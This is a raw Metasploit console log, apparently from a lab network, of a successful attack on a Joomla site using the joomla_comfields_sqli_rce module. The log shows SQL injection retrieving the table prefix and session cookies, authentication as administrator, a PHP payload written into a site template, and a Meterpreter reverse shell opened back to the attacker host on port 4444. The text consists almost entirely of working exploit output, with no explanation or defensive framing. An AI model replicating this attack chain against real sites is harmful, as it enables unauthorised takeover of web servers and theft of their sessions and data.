 Unknown command: sun
msf6 exploit(unix/webapp/joomla_comfields_sqli_rce) > run
[*] Started reverse TCP handler on 192.168.168.128:4444
[*] 192.168.168.130:80 - Retrieved table prefix [ d8uea ]
[*] 192.168.168.130:80 - Retrieved cookie [ a7ear676eso3g0q4k881fn6hv5 ]
[*] 192.168.168.130:80 - Retrieved unauthenticated cookie [ 6f12c8b01052b36ca2996b535ee18e8d ]
[+] 192.168.168.130:80 - Successfully authenticated
[*] 192.168.168.130:80 - Creating file [ f59QqpIqM7.php ]
[*] 192.168.168.130:80 - Following redirect to [ /administrator/index.php?option=com_templates&view=template&id=503&file=L2Y1OVFxcElxTTcucGhw ]
[*] 192.168.168.130:80 - Token [ c79ce7a3bc7769592fe56b83de810aaa ] retrieved
[*] 192.168.168.130:80 - Template path [ /templates/beez3/ ] retrieved
[*] 192.168.168.130:80 - Insert payload into file [ f59QqpIqM7.php ]
[*] 192.168.168.130:80 - Payload data inserted into [ f59QqpIqM7.php ]
[*] 192.168.168.130:80 - Executing payload
[*] Sending stage (39282 bytes) to 192.168.168.130
[+] Deleted f59QqpIqM7.php
[*] Meterpreter session 1 opened (192.168.168.128:4444 → 192.168.168.130:36172) at 2022-04-16 21:58:30 +0800